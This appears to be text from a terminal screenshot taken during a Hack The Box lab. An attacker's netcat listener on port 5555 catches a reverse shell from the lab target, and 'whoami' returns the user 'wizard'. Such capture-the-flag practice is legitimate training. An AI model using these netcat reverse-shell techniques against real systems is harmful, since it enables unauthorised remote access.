 ┌─[us-dedivip-1]─[10.10.14.78]─[htb-visionthex@htb-nhby6mo3z2]─[~]
└──╼ [★]$ nc -lvnp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.129.228.60.
Ncat: Connection from 10.129.228.60:60694.
$ whoami
whoami
wizard
$